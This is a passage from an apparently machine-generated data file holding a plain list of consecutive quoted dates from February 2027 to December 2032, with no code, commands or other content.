-11","2027-02-12","2027-02-13","2027-02-14","2027-02-15","2027-02-16","2027-02-17","2027-02-18","2027-02-19","2027-02-20","2027-02-21","2027-02-22","2027-02-23","2027-02-24","2027-02-25","2027-02-26","2027-02-27","2027-02-28","2027-03-01","2027-03-02","2027-03-03","2027-03-04","2027-03-05","2027-03-06","2027-03-07","2027-03-08","2027-03-09","2027-03-10","2027-03-11","2027-03-12","2027-03-13","2027-03-14","2027-03-15","2027-03-16","2027-03-17","2027-03-18","2027-03-19","2027-03-20","2027-03-21","2027-03-22","2027-03-23","2027-03-24","2027-03-25","2027-03-26","2027-03-27","2027-03-28","2027-03-29","2027-03-30","2027-03-31","2027-04-01","2027-04-02","2027-04-03","2027-04-04","2027-04-05","2027-04-06","2027-04-07","2027-04-08","2027-04-09","2027-04-10","2027-04-11","2027-04-12","2027-04-13","2027-04-14","2027-04-15","2027-04-16","2027-04-17","2027-04-18","2027-04-19","2027-04-20","2027-04-21","2027-04-22","2027-04-23","2027-04-24","2027-04-25","2027-04-26","2027-04-27","2027-04-28","2027-04-29","2027-04-30","2027-05-01","2027-05-02","2027-05-03","2027-05-04","2027-05-05","2027-05-06","2027-05-07","2027-05-08","2027-05-09","2027-05-10","2027-05-11","2027-05-12","2027-05-13","2027-05-14","2027-05-15","2027-05-16","2027-05-17","2027-05-18","2027-05-19","2027-05-20","2027-05-21","2027-05-22","2027-05-23","2027-05-24","2027-05-25","2027-05-26","2027-05-27","2027-05-28","2027-05-29","2027-05-30","2027-05-31","2027-06-01","2027-06-02","2027-06-03","2027-06-04","2027-06-05","2027-06-06","2027-06-07","2027-06-08","2027-06-09","2027-06-10","2027-06-11","2027-06-12","2027-06-13","2027-06-14","2027-06-15","2027-06-16","2027-06-17","2027-06-18","2027-06-19","2027-06-20","2027-06-21","2027-06-22","2027-06-23","2027-06-24","2027-06-25","2027-06-26","2027-06-27","2027-06-28","2027-06-29","2027-06-30","2027-07-01","2027-07-02","2027-07-03","2027-07-04","2027-07-05","2027-07-06","2027-07-07","2027-07-08","2027-07-09","2027-07-10","2027-07-11","2027-07-12","2027-07-13","2027-07-14","2027-07-15","2027-07-16","2027-07-17","2027-07-18","2027-07-19","2027-07-20","2027-07-21","2027-07-22","2027-07-23","2027-07-24","2027-07-25","2027-07-26","2027-07-27","2027-07-28","2027-07-29","2027-07-30","2027-07-31","2027-08-01","2027-08-02","2027-08-03","2027-08-04","2027-08-05","2027-08-06","2027-08-07","2027-08-08","2027-08-09","2027-08-10","2027-08-11","2027-08-12","2027-08-13","2027-08-14","2027-08-15","2027-08-16","2027-08-17","2027-08-18","2027-08-19","2027-08-20","2027-08-21","2027-08-22","2027-08-23","2027-08-24","2027-08-25","2027-08-26","2027-08-27","2027-08-28","2027-08-29","2027-08-30","2027-08-31","2027-09-01","2027-09-02","2027-09-03","2027-09-04","2027-09-05","2027-09-06","2027-09-07","2027-09-08","2027-09-09","2027-09-10","2027-09-11","2027-09-12","2027-09-13","2027-09-14","2027-09-15","2027-09-16","2027-09-17","2027-09-18","2027-09-19","2027-09-20","2027-09-21","2027-09-22","2027-09-23","2027-09-24","2027-09-25","2027-09-26","2027-09-27","2027-09-28","2027-09-29","2027-09-30","2027-10-01","2027-10-02","2027-10-03","2027-10-04","2027-10-05","2027-10-06","2027-10-07","2027-10-08","2027-10-09","2027-10-10","2027-10-11","2027-10-12","2027-10-13","2027-10-14","2027-10-15","2027-10-16","2027-10-17","2027-10-18","2027-10-19","2027-10-20","2027-10-21","2027-10-22","2027-10-23","2027-10-24","2027-10-25","2027-10-26","2027-10-27","2027-10-28","2027-10-29","2027-10-30","2027-10-31","2027-11-01","2027-11-02","2027-11-03","2027-11-04","2027-11-05","2027-11-06","2027-11-07","2027-11-08","2027-11-09","2027-11-10","2027-11-11","2027-11-12","2027-11-13","2027-11-14","2027-11-15","2027-11-16","2027-11-17","2027-11-18","2027-11-19","2027-11-20","2027-11-21","2027-11-22","2027-11-23","2027-11-24","2027-11-25","2027-11-26","2027-11-27","2027-11-28","2027-11-29","2027-11-30","2027-12-01","2027-12-02","2027-12-03","2027-12-04","2027-12-05","2027-12-06","2027-12-07","2027-12-08","2027-12-09","2027-12-10","2027-12-11","2027-12-12","2027-12-13","2027-12-14","2027-12-15","2027-12-16","2027-12-17","2027-12-18","2027-12-19","2027-12-20","2027-12-21","2027-12-22","2027-12-23","2027-12-24","2027-12-25","2027-12-26","2027-12-27","2027-12-28","2027-12-29","2027-12-30","2027-12-31","2028-01-01","2028-01-02","2028-01-03","2028-01-04","2028-01-05","2028-01-06","2028-01-07","2028-01-08","2028-01-09","2028-01-10","2028-01-11","2028-01-12","2028-01-13","2028-01-14","2028-01-15","2028-01-16","2028-01-17","2028-01-18","2028-01-19","2028-01-20","2028-01-21","2028-01-22","2028-01-23","2028-01-24","2028-01-25","2028-01-26","2028-01-27","2028-01-28","2028-01-29","2028-01-30","2028-01-31","2028-02-01","2028-02-02","2028-02-03","2028-02-04","2028-02-05","2028-02-06","2028-02-07","2028-02-08","2028-02-09","2028-02-10","2028-02-11","2028-02-12","2028-02-13","2028-02-14","2028-02-15","2028-02-16","2028-02-17","2028-02-18","2028-02-19","2028-02-20","2028-02-21","2028-02-22","2028-02-23","2028-02-24","2028-02-25","2028-02-26","2028-02-27","2028-02-28","2028-02-29","2028-03-01","2028-03-02","2028-03-03","2028-03-04","2028-03-05","2028-03-06","2028-03-07","2028-03-08","2028-03-09","2028-03-10","2028-03-11","2028-03-12","2028-03-13","2028-03-14","2028-03-15","2028-03-16","2028-03-17","2028-03-18","2028-03-19","2028-03-20","2028-03-21","2028-03-22","2028-03-23","2028-03-24","2028-03-25","2028-03-26","2028-03-27","2028-03-28","2028-03-29","2028-03-30","2028-03-31","2028-04-01","2028-04-02","2028-04-03","2028-04-04","2028-04-05","2028-04-06","2028-04-07","2028-04-08","2028-04-09","2028-04-10","2028-04-11","2028-04-12","2028-04-13","2028-04-14","2028-04-15","2028-04-16","2028-04-17","2028-04-18","2028-04-19","2028-04-20","2028-04-21","2028-04-22","2028-04-23","2028-04-24","2028-04-25","2028-04-26","2028-04-27","2028-04-28","2028-04-29","2028-04-30","2028-05-01","2028-05-02","2028-05-03","2028-05-04","2028-05-05","2028-05-06","2028-05-07","2028-05-08","2028-05-09","2028-05-10","2028-05-11","2028-05-12","2028-05-13","2028-05-14","2028-05-15","2028-05-16","2028-05-17","2028-05-18","2028-05-19","2028-05-20","2028-05-21","2028-05-22","2028-05-23","2028-05-24","2028-05-25","2028-05-26","2028-05-27","2028-05-28","2028-05-29","2028-05-30","2028-05-31","2028-06-01","2028-06-02","2028-06-03","2028-06-04","2028-06-05","2028-06-06","2028-06-07","2028-06-08","2028-06-09","2028-06-10","2028-06-11","2028-06-12","2028-06-13","2028-06-14","2028-06-15","2028-06-16","2028-06-17","2028-06-18","2028-06-19","2028-06-20","2028-06-21","2028-06-22","2028-06-23","2028-06-24","2028-06-25","2028-06-26","2028-06-27","2028-06-28","2028-06-29","2028-06-30","2028-07-01","2028-07-02","2028-07-03","2028-07-04","2028-07-05","2028-07-06","2028-07-07","2028-07-08","2028-07-09","2028-07-10","2028-07-11","2028-07-12","2028-07-13","2028-07-14","2028-07-15","2028-07-16","2028-07-17","2028-07-18","2028-07-19","2028-07-20","2028-07-21","2028-07-22","2028-07-23","2028-07-24","2028-07-25","2028-07-26","2028-07-27","2028-07-28","2028-07-29","2028-07-30","2028-07-31","2028-08-01","2028-08-02","2028-08-03","2028-08-04","2028-08-05","2028-08-06","2028-08-07","2028-08-08","2028-08-09","2028-08-10","2028-08-11","2028-08-12","2028-08-13","2028-08-14","2028-08-15","2028-08-16","2028-08-17","2028-08-18","2028-08-19","2028-08-20","2028-08-21","2028-08-22","2028-08-23","2028-08-24","2028-08-25","2028-08-26","2028-08-27","2028-08-28","2028-08-29","2028-08-30","2028-08-31","2028-09-01","2028-09-02","2028-09-03","2028-09-04","2028-09-05","2028-09-06","2028-09-07","2028-09-08","2028-09-09","2028-09-10","2028-09-11","2028-09-12","2028-09-13","2028-09-14","2028-09-15","2028-09-16","2028-09-17","2028-09-18","2028-09-19","2028-09-20","2028-09-21","2028-09-22","2028-09-23","2028-09-24","2028-09-25","2028-09-26","2028-09-27","2028-09-28","2028-09-29","2028-09-30","2028-10-01","2028-10-02","2028-10-03","2028-10-04","2028-10-05","2028-10-06","2028-10-07","2028-10-08","2028-10-09","2028-10-10","2028-10-11","2028-10-12","2028-10-13","2028-10-14","2028-10-15","2028-10-16","2028-10-17","2028-10-18","2028-10-19","2028-10-20","2028-10-21","2028-10-22","2028-10-23","2028-10-24","2028-10-25","2028-10-26","2028-10-27","2028-10-28","2028-10-29","2028-10-30","2028-10-31","2028-11-01","2028-11-02","2028-11-03","2028-11-04","2028-11-05","2028-11-06","2028-11-07","2028-11-08","2028-11-09","2028-11-10","2028-11-11","2028-11-12","2028-11-13","2028-11-14","2028-11-15","2028-11-16","2028-11-17","2028-11-18","2028-11-19","2028-11-20","2028-11-21","2028-11-22","2028-11-23","2028-11-24","2028-11-25","2028-11-26","2028-11-27","2028-11-28","2028-11-29","2028-11-30","2028-12-01","2028-12-02","2028-12-03","2028-12-04","2028-12-05","2028-12-06","2028-12-07","2028-12-08","2028-12-09","2028-12-10","2028-12-11","2028-12-12","2028-12-13","2028-12-14","2028-12-15","2028-12-16","2028-12-17","2028-12-18","2028-12-19","2028-12-20","2028-12-21","2028-12-22","2028-12-23","2028-12-24","2028-12-25","2028-12-26","2028-12-27","2028-12-28","2028-12-29","2028-12-30","2028-12-31","2029-01-01","2029-01-02","2029-01-03","2029-01-04","2029-01-05","2029-01-06","2029-01-07","2029-01-08","2029-01-09","2029-01-10","2029-01-11","2029-01-12","2029-01-13","2029-01-14","2029-01-15","2029-01-16","2029-01-17","2029-01-18","2029-01-19","2029-01-20","2029-01-21","2029-01-22","2029-01-23","2029-01-24","2029-01-25","2029-01-26","2029-01-27","2029-01-28","2029-01-29","2029-01-30","2029-01-31","2029-02-01","2029-02-02","2029-02-03","2029-02-04","2029-02-05","2029-02-06","2029-02-07","2029-02-08","2029-02-09","2029-02-10","2029-02-11","2029-02-12","2029-02-13","2029-02-14","2029-02-15","2029-02-16","2029-02-17","2029-02-18","2029-02-19","2029-02-20","2029-02-21","2029-02-22","2029-02-23","2029-02-24","2029-02-25","2029-02-26","2029-02-27","2029-02-28","2029-03-01","2029-03-02","2029-03-03","2029-03-04","2029-03-05","2029-03-06","2029-03-07","2029-03-08","2029-03-09","2029-03-10","2029-03-11","2029-03-12","2029-03-13","2029-03-14","2029-03-15","2029-03-16","2029-03-17","2029-03-18","2029-03-19","2029-03-20","2029-03-21","2029-03-22","2029-03-23","2029-03-24","2029-03-25","2029-03-26","2029-03-27","2029-03-28","2029-03-29","2029-03-30","2029-03-31","2029-04-01","2029-04-02","2029-04-03","2029-04-04","2029-04-05","2029-04-06","2029-04-07","2029-04-08","2029-04-09","2029-04-10","2029-04-11","2029-04-12","2029-04-13","2029-04-14","2029-04-15","2029-04-16","2029-04-17","2029-04-18","2029-04-19","2029-04-20","2029-04-21","2029-04-22","2029-04-23","2029-04-24","2029-04-25","2029-04-26","2029-04-27","2029-04-28","2029-04-29","2029-04-30","2029-05-01","2029-05-02","2029-05-03","2029-05-04","2029-05-05","2029-05-06","2029-05-07","2029-05-08","2029-05-09","2029-05-10","2029-05-11","2029-05-12","2029-05-13","2029-05-14","2029-05-15","2029-05-16","2029-05-17","2029-05-18","2029-05-19","2029-05-20","2029-05-21","2029-05-22","2029-05-23","2029-05-24","2029-05-25","2029-05-26","2029-05-27","2029-05-28","2029-05-29","2029-05-30","2029-05-31","2029-06-01","2029-06-02","2029-06-03","2029-06-04","2029-06-05","2029-06-06","2029-06-07","2029-06-08","2029-06-09","2029-06-10","2029-06-11","2029-06-12","2029-06-13","2029-06-14","2029-06-15","2029-06-16","2029-06-17","2029-06-18","2029-06-19","2029-06-20","2029-06-21","2029-06-22","2029-06-23","2029-06-24","2029-06-25","2029-06-26","2029-06-27","2029-06-28","2029-06-29","2029-06-30","2029-07-01","2029-07-02","2029-07-03","2029-07-04","2029-07-05","2029-07-06","2029-07-07","2029-07-08","2029-07-09","2029-07-10","2029-07-11","2029-07-12","2029-07-13","2029-07-14","2029-07-15","2029-07-16","2029-07-17","2029-07-18","2029-07-19","2029-07-20","2029-07-21","2029-07-22","2029-07-23","2029-07-24","2029-07-25","2029-07-26","2029-07-27","2029-07-28","2029-07-29","2029-07-30","2029-07-31","2029-08-01","2029-08-02","2029-08-03","2029-08-04","2029-08-05","2029-08-06","2029-08-07","2029-08-08","2029-08-09","2029-08-10","2029-08-11","2029-08-12","2029-08-13","2029-08-14","2029-08-15","2029-08-16","2029-08-17","2029-08-18","2029-08-19","2029-08-20","2029-08-21","2029-08-22","2029-08-23","2029-08-24","2029-08-25","2029-08-26","2029-08-27","2029-08-28","2029-08-29","2029-08-30","2029-08-31","2029-09-01","2029-09-02","2029-09-03","2029-09-04","2029-09-05","2029-09-06","2029-09-07","2029-09-08","2029-09-09","2029-09-10","2029-09-11","2029-09-12","2029-09-13","2029-09-14","2029-09-15","2029-09-16","2029-09-17","2029-09-18","2029-09-19","2029-09-20","2029-09-21","2029-09-22","2029-09-23","2029-09-24","2029-09-25","2029-09-26","2029-09-27","2029-09-28","2029-09-29","2029-09-30","2029-10-01","2029-10-02","2029-10-03","2029-10-04","2029-10-05","2029-10-06","2029-10-07","2029-10-08","2029-10-09","2029-10-10","2029-10-11","2029-10-12","2029-10-13","2029-10-14","2029-10-15","2029-10-16","2029-10-17","2029-10-18","2029-10-19","2029-10-20","2029-10-21","2029-10-22","2029-10-23","2029-10-24","2029-10-25","2029-10-26","2029-10-27","2029-10-28","2029-10-29","2029-10-30","2029-10-31","2029-11-01","2029-11-02","2029-11-03","2029-11-04","2029-11-05","2029-11-06","2029-11-07","2029-11-08","2029-11-09","2029-11-10","2029-11-11","2029-11-12","2029-11-13","2029-11-14","2029-11-15","2029-11-16","2029-11-17","2029-11-18","2029-11-19","2029-11-20","2029-11-21","2029-11-22","2029-11-23","2029-11-24","2029-11-25","2029-11-26","2029-11-27","2029-11-28","2029-11-29","2029-11-30","2029-12-01","2029-12-02","2029-12-03","2029-12-04","2029-12-05","2029-12-06","2029-12-07","2029-12-08","2029-12-09","2029-12-10","2029-12-11","2029-12-12","2029-12-13","2029-12-14","2029-12-15","2029-12-16","2029-12-17","2029-12-18","2029-12-19","2029-12-20","2029-12-21","2029-12-22","2029-12-23","2029-12-24","2029-12-25","2029-12-26","2029-12-27","2029-12-28","2029-12-29","2029-12-30","2029-12-31","2030-01-01","2030-01-02","2030-01-03","2030-01-04","2030-01-05","2030-01-06","2030-01-07","2030-01-08","2030-01-09","2030-01-10","2030-01-11","2030-01-12","2030-01-13","2030-01-14","2030-01-15","2030-01-16","2030-01-17","2030-01-18","2030-01-19","2030-01-20","2030-01-21","2030-01-22","2030-01-23","2030-01-24","2030-01-25","2030-01-26","2030-01-27","2030-01-28","2030-01-29","2030-01-30","2030-01-31","2030-02-01","2030-02-02","2030-02-03","2030-02-04","2030-02-05","2030-02-06","2030-02-07","2030-02-08","2030-02-09","2030-02-10","2030-02-11","2030-02-12","2030-02-13","2030-02-14","2030-02-15","2030-02-16","2030-02-17","2030-02-18","2030-02-19","2030-02-20","2030-02-21","2030-02-22","2030-02-23","2030-02-24","2030-02-25","2030-02-26","2030-02-27","2030-02-28","2030-03-01","2030-03-02","2030-03-03","2030-03-04","2030-03-05","2030-03-06","2030-03-07","2030-03-08","2030-03-09","2030-03-10","2030-03-11","2030-03-12","2030-03-13","2030-03-14","2030-03-15","2030-03-16","2030-03-17","2030-03-18","2030-03-19","2030-03-20","2030-03-21","2030-03-22","2030-03-23","2030-03-24","2030-03-25","2030-03-26","2030-03-27","2030-03-28","2030-03-29","2030-03-30","2030-03-31","2030-04-01","2030-04-02","2030-04-03","2030-04-04","2030-04-05","2030-04-06","2030-04-07","2030-04-08","2030-04-09","2030-04-10","2030-04-11","2030-04-12","2030-04-13","2030-04-14","2030-04-15","2030-04-16","2030-04-17","2030-04-18","2030-04-19","2030-04-20","2030-04-21","2030-04-22","2030-04-23","2030-04-24","2030-04-25","2030-04-26","2030-04-27","2030-04-28","2030-04-29","2030-04-30","2030-05-01","2030-05-02","2030-05-03","2030-05-04","2030-05-05","2030-05-06","2030-05-07","2030-05-08","2030-05-09","2030-05-10","2030-05-11","2030-05-12","2030-05-13","2030-05-14","2030-05-15","2030-05-16","2030-05-17","2030-05-18","2030-05-19","2030-05-20","2030-05-21","2030-05-22","2030-05-23","2030-05-24","2030-05-25","2030-05-26","2030-05-27","2030-05-28","2030-05-29","2030-05-30","2030-05-31","2030-06-01","2030-06-02","2030-06-03","2030-06-04","2030-06-05","2030-06-06","2030-06-07","2030-06-08","2030-06-09","2030-06-10","2030-06-11","2030-06-12","2030-06-13","2030-06-14","2030-06-15","2030-06-16","2030-06-17","2030-06-18","2030-06-19","2030-06-20","2030-06-21","2030-06-22","2030-06-23","2030-06-24","2030-06-25","2030-06-26","2030-06-27","2030-06-28","2030-06-29","2030-06-30","2030-07-01","2030-07-02","2030-07-03","2030-07-04","2030-07-05","2030-07-06","2030-07-07","2030-07-08","2030-07-09","2030-07-10","2030-07-11","2030-07-12","2030-07-13","2030-07-14","2030-07-15","2030-07-16","2030-07-17","2030-07-18","2030-07-19","2030-07-20","2030-07-21","2030-07-22","2030-07-23","2030-07-24","2030-07-25","2030-07-26","2030-07-27","2030-07-28","2030-07-29","2030-07-30","2030-07-31","2030-08-01","2030-08-02","2030-08-03","2030-08-04","2030-08-05","2030-08-06","2030-08-07","2030-08-08","2030-08-09","2030-08-10","2030-08-11","2030-08-12","2030-08-13","2030-08-14","2030-08-15","2030-08-16","2030-08-17","2030-08-18","2030-08-19","2030-08-20","2030-08-21","2030-08-22","2030-08-23","2030-08-24","2030-08-25","2030-08-26","2030-08-27","2030-08-28","2030-08-29","2030-08-30","2030-08-31","2030-09-01","2030-09-02","2030-09-03","2030-09-04","2030-09-05","2030-09-06","2030-09-07","2030-09-08","2030-09-09","2030-09-10","2030-09-11","2030-09-12","2030-09-13","2030-09-14","2030-09-15","2030-09-16","2030-09-17","2030-09-18","2030-09-19","2030-09-20","2030-09-21","2030-09-22","2030-09-23","2030-09-24","2030-09-25","2030-09-26","2030-09-27","2030-09-28","2030-09-29","2030-09-30","2030-10-01","2030-10-02","2030-10-03","2030-10-04","2030-10-05","2030-10-06","2030-10-07","2030-10-08","2030-10-09","2030-10-10","2030-10-11","2030-10-12","2030-10-13","2030-10-14","2030-10-15","2030-10-16","2030-10-17","2030-10-18","2030-10-19","2030-10-20","2030-10-21","2030-10-22","2030-10-23","2030-10-24","2030-10-25","2030-10-26","2030-10-27","2030-10-28","2030-10-29","2030-10-30","2030-10-31","2030-11-01","2030-11-02","2030-11-03","2030-11-04","2030-11-05","2030-11-06","2030-11-07","2030-11-08","2030-11-09","2030-11-10","2030-11-11","2030-11-12","2030-11-13","2030-11-14","2030-11-15","2030-11-16","2030-11-17","2030-11-18","2030-11-19","2030-11-20","2030-11-21","2030-11-22","2030-11-23","2030-11-24","2030-11-25","2030-11-26","2030-11-27","2030-11-28","2030-11-29","2030-11-30","2030-12-01","2030-12-02","2030-12-03","2030-12-04","2030-12-05","2030-12-06","2030-12-07","2030-12-08","2030-12-09","2030-12-10","2030-12-11","2030-12-12","2030-12-13","2030-12-14","2030-12-15","2030-12-16","2030-12-17","2030-12-18","2030-12-19","2030-12-20","2030-12-21","2030-12-22","2030-12-23","2030-12-24","2030-12-25","2030-12-26","2030-12-27","2030-12-28","2030-12-29","2030-12-30","2030-12-31","2031-01-01","2031-01-02","2031-01-03","2031-01-04","2031-01-05","2031-01-06","2031-01-07","2031-01-08","2031-01-09","2031-01-10","2031-01-11","2031-01-12","2031-01-13","2031-01-14","2031-01-15","2031-01-16","2031-01-17","2031-01-18","2031-01-19","2031-01-20","2031-01-21","2031-01-22","2031-01-23","2031-01-24","2031-01-25","2031-01-26","2031-01-27","2031-01-28","2031-01-29","2031-01-30","2031-01-31","2031-02-01","2031-02-02","2031-02-03","2031-02-04","2031-02-05","2031-02-06","2031-02-07","2031-02-08","2031-02-09","2031-02-10","2031-02-11","2031-02-12","2031-02-13","2031-02-14","2031-02-15","2031-02-16","2031-02-17","2031-02-18","2031-02-19","2031-02-20","2031-02-21","2031-02-22","2031-02-23","2031-02-24","2031-02-25","2031-02-26","2031-02-27","2031-02-28","2031-03-01","2031-03-02","2031-03-03","2031-03-04","2031-03-05","2031-03-06","2031-03-07","2031-03-08","2031-03-09","2031-03-10","2031-03-11","2031-03-12","2031-03-13","2031-03-14","2031-03-15","2031-03-16","2031-03-17","2031-03-18","2031-03-19","2031-03-20","2031-03-21","2031-03-22","2031-03-23","2031-03-24","2031-03-25","2031-03-26","2031-03-27","2031-03-28","2031-03-29","2031-03-30","2031-03-31","2031-04-01","2031-04-02","2031-04-03","2031-04-04","2031-04-05","2031-04-06","2031-04-07","2031-04-08","2031-04-09","2031-04-10","2031-04-11","2031-04-12","2031-04-13","2031-04-14","2031-04-15","2031-04-16","2031-04-17","2031-04-18","2031-04-19","2031-04-20","2031-04-21","2031-04-22","2031-04-23","2031-04-24","2031-04-25","2031-04-26","2031-04-27","2031-04-28","2031-04-29","2031-04-30","2031-05-01","2031-05-02","2031-05-03","2031-05-04","2031-05-05","2031-05-06","2031-05-07","2031-05-08","2031-05-09","2031-05-10","2031-05-11","2031-05-12","2031-05-13","2031-05-14","2031-05-15","2031-05-16","2031-05-17","2031-05-18","2031-05-19","2031-05-20","2031-05-21","2031-05-22","2031-05-23","2031-05-24","2031-05-25","2031-05-26","2031-05-27","2031-05-28","2031-05-29","2031-05-30","2031-05-31","2031-06-01","2031-06-02","2031-06-03","2031-06-04","2031-06-05","2031-06-06","2031-06-07","2031-06-08","2031-06-09","2031-06-10","2031-06-11","2031-06-12","2031-06-13","2031-06-14","2031-06-15","2031-06-16","2031-06-17","2031-06-18","2031-06-19","2031-06-20","2031-06-21","2031-06-22","2031-06-23","2031-06-24","2031-06-25","2031-06-26","2031-06-27","2031-06-28","2031-06-29","2031-06-30","2031-07-01","2031-07-02","2031-07-03","2031-07-04","2031-07-05","2031-07-06","2031-07-07","2031-07-08","2031-07-09","2031-07-10","2031-07-11","2031-07-12","2031-07-13","2031-07-14","2031-07-15","2031-07-16","2031-07-17","2031-07-18","2031-07-19","2031-07-20","2031-07-21","2031-07-22","2031-07-23","2031-07-24","2031-07-25","2031-07-26","2031-07-27","2031-07-28","2031-07-29","2031-07-30","2031-07-31","2031-08-01","2031-08-02","2031-08-03","2031-08-04","2031-08-05","2031-08-06","2031-08-07","2031-08-08","2031-08-09","2031-08-10","2031-08-11","2031-08-12","2031-08-13","2031-08-14","2031-08-15","2031-08-16","2031-08-17","2031-08-18","2031-08-19","2031-08-20","2031-08-21","2031-08-22","2031-08-23","2031-08-24","2031-08-25","2031-08-26","2031-08-27","2031-08-28","2031-08-29","2031-08-30","2031-08-31","2031-09-01","2031-09-02","2031-09-03","2031-09-04","2031-09-05","2031-09-06","2031-09-07","2031-09-08","2031-09-09","2031-09-10","2031-09-11","2031-09-12","2031-09-13","2031-09-14","2031-09-15","2031-09-16","2031-09-17","2031-09-18","2031-09-19","2031-09-20","2031-09-21","2031-09-22","2031-09-23","2031-09-24","2031-09-25","2031-09-26","2031-09-27","2031-09-28","2031-09-29","2031-09-30","2031-10-01","2031-10-02","2031-10-03","2031-10-04","2031-10-05","2031-10-06","2031-10-07","2031-10-08","2031-10-09","2031-10-10","2031-10-11","2031-10-12","2031-10-13","2031-10-14","2031-10-15","2031-10-16","2031-10-17","2031-10-18","2031-10-19","2031-10-20","2031-10-21","2031-10-22","2031-10-23","2031-10-24","2031-10-25","2031-10-26","2031-10-27","2031-10-28","2031-10-29","2031-10-30","2031-10-31","2031-11-01","2031-11-02","2031-11-03","2031-11-04","2031-11-05","2031-11-06","2031-11-07","2031-11-08","2031-11-09","2031-11-10","2031-11-11","2031-11-12","2031-11-13","2031-11-14","2031-11-15","2031-11-16","2031-11-17","2031-11-18","2031-11-19","2031-11-20","2031-11-21","2031-11-22","2031-11-23","2031-11-24","2031-11-25","2031-11-26","2031-11-27","2031-11-28","2031-11-29","2031-11-30","2031-12-01","2031-12-02","2031-12-03","2031-12-04","2031-12-05","2031-12-06","2031-12-07","2031-12-08","2031-12-09","2031-12-10","2031-12-11","2031-12-12","2031-12-13","2031-12-14","2031-12-15","2031-12-16","2031-12-17","2031-12-18","2031-12-19","2031-12-20","2031-12-21","2031-12-22","2031-12-23","2031-12-24","2031-12-25","2031-12-26","2031-12-27","2031-12-28","2031-12-29","2031-12-30","2031-12-31","2032-01-01","2032-01-02","2032-01-03","2032-01-04","2032-01-05","2032-01-06","2032-01-07","2032-01-08","2032-01-09","2032-01-10","2032-01-11","2032-01-12","2032-01-13","2032-01-14","2032-01-15","2032-01-16","2032-01-17","2032-01-18","2032-01-19","2032-01-20","2032-01-21","2032-01-22","2032-01-23","2032-01-24","2032-01-25","2032-01-26","2032-01-27","2032-01-28","2032-01-29","2032-01-30","2032-01-31","2032-02-01","2032-02-02","2032-02-03","2032-02-04","2032-02-05","2032-02-06","2032-02-07","2032-02-08","2032-02-09","2032-02-10","2032-02-11","2032-02-12","2032-02-13","2032-02-14","2032-02-15","2032-02-16","2032-02-17","2032-02-18","2032-02-19","2032-02-20","2032-02-21","2032-02-22","2032-02-23","2032-02-24","2032-02-25","2032-02-26","2032-02-27","2032-02-28","2032-02-29","2032-03-01","2032-03-02","2032-03-03","2032-03-04","2032-03-05","2032-03-06","2032-03-07","2032-03-08","2032-03-09","2032-03-10","2032-03-11","2032-03-12","2032-03-13","2032-03-14","2032-03-15","2032-03-16","2032-03-17","2032-03-18","2032-03-19","2032-03-20","2032-03-21","2032-03-22","2032-03-23","2032-03-24","2032-03-25","2032-03-26","2032-03-27","2032-03-28","2032-03-29","2032-03-30","2032-03-31","2032-04-01","2032-04-02","2032-04-03","2032-04-04","2032-04-05","2032-04-06","2032-04-07","2032-04-08","2032-04-09","2032-04-10","2032-04-11","2032-04-12","2032-04-13","2032-04-14","2032-04-15","2032-04-16","2032-04-17","2032-04-18","2032-04-19","2032-04-20","2032-04-21","2032-04-22","2032-04-23","2032-04-24","2032-04-25","2032-04-26","2032-04-27","2032-04-28","2032-04-29","2032-04-30","2032-05-01","2032-05-02","2032-05-03","2032-05-04","2032-05-05","2032-05-06","2032-05-07","2032-05-08","2032-05-09","2032-05-10","2032-05-11","2032-05-12","2032-05-13","2032-05-14","2032-05-15","2032-05-16","2032-05-17","2032-05-18","2032-05-19","2032-05-20","2032-05-21","2032-05-22","2032-05-23","2032-05-24","2032-05-25","2032-05-26","2032-05-27","2032-05-28","2032-05-29","2032-05-30","2032-05-31","2032-06-01","2032-06-02","2032-06-03","2032-06-04","2032-06-05","2032-06-06","2032-06-07","2032-06-08","2032-06-09","2032-06-10","2032-06-11","2032-06-12","2032-06-13","2032-06-14","2032-06-15","2032-06-16","2032-06-17","2032-06-18","2032-06-19","2032-06-20","2032-06-21","2032-06-22","2032-06-23","2032-06-24","2032-06-25","2032-06-26","2032-06-27","2032-06-28","2032-06-29","2032-06-30","2032-07-01","2032-07-02","2032-07-03","2032-07-04","2032-07-05","2032-07-06","2032-07-07","2032-07-08","2032-07-09","2032-07-10","2032-07-11","2032-07-12","2032-07-13","2032-07-14","2032-07-15","2032-07-16","2032-07-17","2032-07-18","2032-07-19","2032-07-20","2032-07-21","2032-07-22","2032-07-23","2032-07-24","2032-07-25","2032-07-26","2032-07-27","2032-07-28","2032-07-29","2032-07-30","2032-07-31","2032-08-01","2032-08-02","2032-08-03","2032-08-04","2032-08-05","2032-08-06","2032-08-07","2032-08-08","2032-08-09","2032-08-10","2032-08-11","2032-08-12","2032-08-13","2032-08-14","2032-08-15","2032-08-16","2032-08-17","2032-08-18","2032-08-19","2032-08-20","2032-08-21","2032-08-22","2032-08-23","2032-08-24","2032-08-25","2032-08-26","2032-08-27","2032-08-28","2032-08-29","2032-08-30","2032-08-31","2032-09-01","2032-09-02","2032-09-03","2032-09-04","2032-09-05","2032-09-06","2032-09-07","2032-09-08","2032-09-09","2032-09-10","2032-09-11","2032-09-12","2032-09-13","2032-09-14","2032-09-15","2032-09-16","2032-09-17","2032-09-18","2032-09-19","2032-09-20","2032-09-21","2032-09-22","2032-09-23","2032-09-24","2032-09-25","2032-09-26","2032-09-27","2032-09-28","2032-09-29","2032-09-30","2032-10-01","2032-10-02","2032-10-03","2032-10-04","2032-10-05","2032-10-06","2032-10-07","2032-10-08","2032-10-09","2032-10-10","2032-10-11","2032-10-12","2032-10-13","2032-10-14","2032-10-15","2032-10-16","2032-10-17","2032-10-18","2032-10-19","2032-10-20","2032-10-21","2032-10-22","2032-10-23","2032-10-24","2032-10-25","2032-10-26","2032-10-27","2032-10-28","2032-10-29","2032-10-30","2032-10-31","2032-11-01","2032-11-02","2032-11-03","2032-11-04","2032-11-05","2032-11-06","2032-11-07","2032-11-08","2032-11-09","2032-11-10","2032-11-11","2032-11-12","2032-11-13","2032-11-14","2032-11-15","2032-11-16","2032-11-17","2032-11-18","2032-11-19","2032-11-20","2032-11-21","2032-11-22","2032-11-23","2032-11-24","2032-11-25","2032-11-26","2032-11-27","2032-11-28","2032-11-29","2032-11-30","2032-12-01","2032-12-02","2032-12-03","2032-12-04","2032-12-05","2032-12-06","2032-12-07","2032-12-08","2032-12-09","2032-12-10","2032-12-11","2032-12-12","2032-12-13","2032-12-14","2032-12-15","2032-12-16","2032-12-17","2032-12-18","2032-12-19","2032-12-20","2032-12-21","2032-12-22","2032-12-23","2032-